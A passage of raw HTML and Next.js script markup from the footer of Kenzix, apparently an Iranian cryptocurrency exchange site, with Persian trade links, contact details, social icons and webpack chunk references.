__m__-_R_5eqrfdeuqr5vlb_"><p style="font-size:calc(1.125rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">معاملات</p><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/fast-trade">معامله سریع</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="https://kenzx.io/trade">معاملات حرفه ای </a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/btc">خرید بیت کوین</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/eth">خرید اتریوم</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/usdt">خرید تتر</a></div><style data-mantine-styles="inline">.__m__-_R_5iqrfdeuqr5vlb_{width:40%;}@media(min-width: 62em){.__m__-_R_5iqrfdeuqr5vlb_{width:20%;}}</style><div style="gap:var(--mantine-spacing-md);flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_iqrfdeuqr5vlb_ __m__-_R_5iqrfdeuqr5vlb_"><p style="font-size:calc(1.125rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">اطلاعات تماس</p><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_ddiqrfdeuqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M1.908 6.483v8.109c0 1.583 1.125 2.233 2.492 1.45l1.958-1.117c.425-.242 1.134-.267 1.575-.042l4.375 2.192c.442.217 1.15.2 1.575-.041l3.608-2.067c.459-.267.842-.917.842-1.45V5.408c0-1.583-1.125-2.233-2.491-1.45l-1.959 1.117c-.425.242-1.133.267-1.575.042L7.933 2.933c-.441-.216-1.15-.2-1.575.042L2.75 5.042c-.467.266-.842.916-.842 1.441Z"></path><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M7.133 3.333v10.834M13.107 5.517v11.15" opacity="0.4"></path></svg><p style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root">تهران ، میدان توحید ....</p></div><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_ldiqrfdeuqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M18.3077 15.2748C18.3077 15.5748 18.241 15.8832 18.0993 16.1832C17.9577 16.4832 17.7744 16.7665 17.5327 17.0332C17.1244 17.4832 16.6743 17.8082 16.166 18.0165C15.666 18.2248 15.1244 18.3332 14.541 18.3332C13.691 18.3332 12.7827 18.1332 11.8243 17.7248C10.866 17.3165 9.90768 16.7665 8.95768 16.0748C7.99935 15.3748 7.09102 14.5998 6.22435 13.7415C5.36602 12.8748 4.59102 11.9665 3.89935 11.0165C3.21602 10.0665 2.66602 9.1165 2.26602 8.17484C1.86602 7.22484 1.66602 6.3165 1.66602 5.44984C1.66602 4.88317 1.76602 4.3415 1.96602 3.8415C2.16602 3.33317 2.48268 2.8665 2.92435 2.44984C3.45768 1.92484 4.04102 1.6665 4.65768 1.6665C4.89102 1.6665 5.12435 1.7165 5.33268 1.8165C5.54935 1.9165 5.74102 2.0665 5.89102 2.28317L7.82435 5.00817C7.97435 5.2165 8.08268 5.40817 8.15768 5.5915C8.23268 5.7665 8.27435 5.9415 8.27435 6.09984C8.27435 6.29984 8.21602 6.49984 8.09935 6.6915C7.99102 6.88317 7.83268 7.08317 7.63268 7.28317L6.99935 7.9415C6.90768 8.03317 6.86602 8.1415 6.86602 8.27484C6.86602 8.3415 6.87435 8.39984 6.89102 8.4665C6.91602 8.53317 6.94102 8.58317 6.95768 8.63317C7.10768 8.90817 7.36602 9.2665 7.73268 9.69984C8.10768 10.1332 8.50768 10.5748 8.94102 11.0165C9.39102 11.4582 9.82435 11.8665 10.266 12.2415C10.6993 12.6082 11.0577 12.8582 11.341 13.0082C11.3827 13.0248 11.4327 13.0498 11.491 13.0748C11.5577 13.0998 11.6243 13.1082 11.6993 13.1082C11.841 13.1082 11.9493 13.0582 12.041 12.9665L12.6743 12.3415C12.8827 12.1332 13.0827 11.9748 13.2743 11.8748C13.466 11.7582 13.6577 11.6998 13.866 11.6998C14.0243 11.6998 14.191 11.7332 14.3743 11.8082C14.5577 11.8832 14.7494 11.9915 14.9577 12.1332L17.716 14.0915C17.9327 14.2415 18.0827 14.4165 18.1743 14.6248C18.2577 14.8332 18.3077 15.0415 18.3077 15.2748Z" class="style_withStroke__hlG5T" stroke-width="1.5" stroke-miterlimit="10"></path><path opacity="0.4" d="M12.5 4.97477L14.1667 6.64144L17.5 3.30811" class="style_withStroke__hlG5T" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="tel:02182803055">02182803055</a></div><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_tdiqrfdeuqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M18.333 8.75v4.166c0 2.917-1.667 4.167-4.167 4.167H5.833c-2.5 0-4.167-1.25-4.167-4.166V7.082c0-2.917 1.667-4.167 4.167-4.167h5.833"></path><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="m5.834 7.5 2.608 2.083c.859.684 2.267.684 3.125 0l.984-.783M16.25 6.667a2.083 2.083 0 1 0 0-4.167 2.083 2.083 0 0 0 0 4.167Z" opacity="0.4"></path></svg><p style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f49d9a929bb49f919a8e8cda979b99">[email&#160;protected]</a></p></div></div></div><style data-mantine-styles="inline">.__m__-_R_bbfdeuqr5vlb_{margin-top:var(--mantine-spacing-xl);}@media(min-width: 62em){.__m__-_R_bbfdeuqr5vlb_{margin-top:0rem;}}</style><div style="gap:var(--mantine-spacing-xl);flex-direction:column;padding-inline:var(--mantine-spacing-lg)" class="m_8bffd616 mantine-Flex-root __m__-_R_1bfdeuqr5vlb_ __m__-_R_bbfdeuqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">کنزیکس را در شبکه های اجتماعی دنبال کنید</p><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_arbfdeuqr5vlb_"><a class="style_socialIconContainer__CPzbq m_8bffd616 mantine-Flex-root __m__-_R_1mqrbfdeuqr5vlb_" target="_blank" href="https://www.youtube.com/channel/UCGWFbY7DG6sH0zUnFIbpvLw"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="17" fill="none"><path class="style_withFill__CHvRx" d="M24.26 3.7s-.233-1.655-.955-2.381C22.39.362 21.369.358 20.9.3 17.544.058 12.505.058 12.505.058h-.01S7.456.058 4.1.3C3.631.358 2.61.362 1.695 1.32c-.722.726-.951 2.38-.951 2.38S.5 5.646.5 7.587v1.818c0 1.941.24 3.886.24 3.886s.233 1.655.95 2.382c.915.956 2.115.923 2.65 1.026 1.92.183 8.16.24 8.16.24s5.044-.01 8.4-.25c.469-.055 1.49-.06 2.405-1.016.722-.727.956-2.382.956-2.382s.239-1.94.239-3.886V7.586c0-1.94-.24-3.886-.24-3.886Zm-14.24 7.912V4.867l6.483 3.384-6.483 3.361Z"></path></svg></a><a class="style_socialIconContainer__CPzbq m_8bffd616 mantine-Flex-root __m__-_R_2mqrbfdeuqr5vlb_" target="_blank" href="https://t.me/kenzixio"><svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" fill="none"><g clip-path="url(#a)"><path class="style_withFill__CHvRx" d="M13.5 26.5c7.18 0 13-5.82 13-13s-5.82-13-13-13-13 5.82-13 13 5.82 13 13 13Z"></path><path fill="#EBEEF6" class="style_telegramIcon__GI_SX" d="m6.449 13.218 12.534-4.833c.581-.21 1.09.142.901 1.022l.001-.001-2.134 10.054c-.158.713-.582.886-1.174.55l-3.25-2.395-1.568 1.51c-.173.174-.32.32-.655.32l.23-3.307 6.024-5.442c.262-.23-.059-.36-.404-.131L9.51 15.252 6.301 14.25c-.696-.22-.711-.696.148-1.032Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M.5.5h26v26H.5z"></path></clipPath></defs></svg></a><a class="style_socialIconContainer__CPzbq m_8bffd616 mantine-Flex-root __m__-_R_3mqrbfdeuqr5vlb_" target="_blank" href="https://x.com/Kenzixio?t=gEbu1k8cK4E-w1izTvBbcQ&amp;amp%3Bs=09"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" fill="none"><g class="style_withFill__CHvRx" clip-path="url(#a)"><path d="m12.27 11.107 5.175 7.403h-2.124l-4.224-6.04v-.001l-.62-.887-4.934-7.058h2.125l3.981 5.696.62.887Z"></path><path d="M20.515 0H2.485A2.485 2.485 0 0 0 0 2.485v18.03A2.485 2.485 0 0 0 2.485 23h18.03A2.485 2.485 0 0 0 23 20.515V2.485A2.485 2.485 0 0 0 20.515 0ZM14.67 19.504l-4.274-6.22-5.351 6.22H3.662l6.12-7.113-6.12-8.907H8.33l4.047 5.89 5.067-5.89h1.383l-5.836 6.784 6.347 9.236H14.67Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h23v23H0z"></path></clipPath></defs></svg></a><a class="style_socialIconContainer__CPzbq m_8bffd616 mantine-Flex-root __m__-_R_4mqrbfdeuqr5vlb_" target="_blank" href="https://www.linkedin.com"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="none"><path class="style_withFill__CHvRx" d="M22.723.5H2.272C1.292.5.5 1.273.5 2.23v20.536c0 .956.792 1.734 1.772 1.734h20.451c.98 0 1.777-.778 1.777-1.73V2.23c0-.957-.797-1.73-1.777-1.73ZM7.62 20.952H4.058V9.495H7.62v11.457ZM5.84 7.934a2.064 2.064 0 1 1 0-4.125 2.063 2.063 0 0 1 0 4.125Zm15.112 13.018h-3.558v-5.57c0-1.326-.024-3.037-1.852-3.037-1.851 0-2.133 1.449-2.133 2.944v5.663H9.856V9.495h3.413v1.566h.047c.473-.9 1.636-1.852 3.365-1.852 3.605 0 4.27 2.372 4.27 5.457v6.286Z"></path></svg></a><a class="style_socialIconContainer__CPzbq m_8bffd616 mantine-Flex-root __m__-_R_5mqrbfdeuqr5vlb_" target="_blank" href="https://www.instagram.com/kenzixio/?igsh=dzhnNjlkZHFnZjZ6&amp;amp%3Butm_source=qr"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="none"><path class="style_withFill__CHvRx" d="M12.5 2.66c3.206 0 3.586.015 4.847.071 1.172.052 1.805.249 2.226.413a3.71 3.71 0 0 1 1.379.895c.421.422.68.82.895 1.378.164.422.36 1.06.412 2.227.057 1.265.07 1.645.07 4.847 0 3.206-.013 3.586-.07 4.846-.051 1.172-.248 1.805-.412 2.227-.216.558-.478.961-.895 1.378a3.69 3.69 0 0 1-1.379.895c-.421.165-1.059.361-2.226.413-1.266.056-1.645.07-4.847.07-3.206 0-3.586-.014-4.847-.07-1.172-.052-1.805-.248-2.226-.413a3.71 3.71 0 0 1-1.379-.895 3.691 3.691 0 0 1-.895-1.378c-.164-.422-.36-1.06-.412-2.227-.057-1.265-.07-1.645-.07-4.846 0-3.207.013-3.586.07-4.847.051-1.172.248-1.805.412-2.227.216-.558.478-.96.895-1.378.422-.422.82-.68 1.379-.895.421-.164 1.059-.361 2.226-.413 1.261-.056 1.64-.07 4.847-.07Zm0-2.16C9.242.5 8.834.514 7.555.57c-1.275.057-2.152.263-2.911.558a5.857 5.857 0 0 0-2.128 1.388 5.88 5.88 0 0 0-1.388 2.123C.833 5.403.627 6.275.57 7.55.514 8.834.5 9.242.5 12.5s.014 3.666.07 4.945c.057 1.275.263 2.152.558 2.911.31.792.717 1.463 1.388 2.128a5.866 5.866 0 0 0 2.123 1.383c.764.296 1.636.502 2.911.558 1.28.056 1.688.07 4.945.07 3.258 0 3.666-.014 4.946-.07 1.275-.056 2.151-.262 2.91-.558a5.866 5.866 0 0 0 2.124-1.383 5.866 5.866 0 0 0 1.383-2.123c.295-.764.501-1.636.558-2.911.056-1.28.07-1.688.07-4.945 0-3.258-.014-3.666-.07-4.946-.057-1.275-.263-2.151-.558-2.91a5.62 5.62 0 0 0-1.374-2.133 5.866 5.866 0 0 0-2.123-1.383C19.597.838 18.725.63 17.45.575 16.166.515 15.758.5 12.5.5Z"></path><path class="style_withFill__CHvRx" d="M12.5 6.336A6.166 6.166 0 0 0 6.336 12.5a6.166 6.166 0 0 0 6.164 6.164 6.166 6.166 0 0 0 6.164-6.164A6.166 6.166 0 0 0 12.5 6.336Zm0 10.162a3.999 3.999 0 1 1 .001-7.998 3.999 3.999 0 0 1-.001 7.998ZM20.347 6.092a1.44 1.44 0 1 1-2.879 0 1.44 1.44 0 0 1 2.879 0Z"></path></svg></a></div></div></div></div></div><div style="margin-top:var(--mantine-spacing-xl)" class="style_copyright__5K__E m_8bffd616 mantine-Flex-root __m__-_R_iuqr5vlb_"><p style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">کلیه حقوق این وب سایت متعلق به<span class="style_businessName__s69bF"> کنزیکس </span> است.</p></div></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-c8074186494ef9f3.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[55568,[\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"7177\",\"static/chunks/app/layout-d640ac08c93e2d2f.js\"],\"ColorSchemeScript\"]\n3:I[27645,[\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"7177\",\"static/chunks/app/layout-d640ac08c93e2d2f.js\"],\"default\"]\n4:I[81510,[\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"7177\",\"static/chunks/app/layout-d640ac08c93e2d2f.js\"],\"default\"]\n5:I[53304,[\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"7177\",\"static/chunks/app/layout-d640ac08c93e2d2f.js\"],\"DirectionProvider\"]\n6:I[6374,[\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"7177\",\"static/chunks/app/layout-d640ac08c93e2d2f.js\"],\"MantineProvider\"]\n7:I[87555,[],\"\"]\n"])</script><script>self.__next_f.push([1,"8:I[48953,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"8039\",\"static/chunks/app/error-2315f8d2a87c3011.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9:I[31295,[],\"\"]\na:I[31934,[\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"4345\",\"static/chunks/app/not-found-370f43b15b203622.js\"],\"default\"]\nb:I[41587,[\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"6693\",\"static/chunks/app/(entire-app)/(coin-detail)/layout-49f47a87c64a578d.js\"],\"Flex\"]\n"])</script><script>self.__next_f.push([1,"c:I[24033,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"7890\",\"static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"d:I[21220,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"Stack\"]\ne:I[91590,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"Container\"]\n"])</script><script>self.__next_f.push([1,"f:I[21448,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"7890\",\"static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"10:I[6874,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"\"]\n11:I[33063,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"Image\"]\n1a:I[28393,[],\"\"]\n"])</script><script>self.__next_f.push([1,"1b:I[14022,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"7890\",\"static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1c:I[68329,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"7890\",\"static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1d:I[52521,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"7890\",\"static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:I[35144,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"7890\",\"static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1f:I[59266,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"7890\",\"static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"20:I[58887,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"Text\"]\n24:I[43595,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"default\"]\n25:I[8859,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\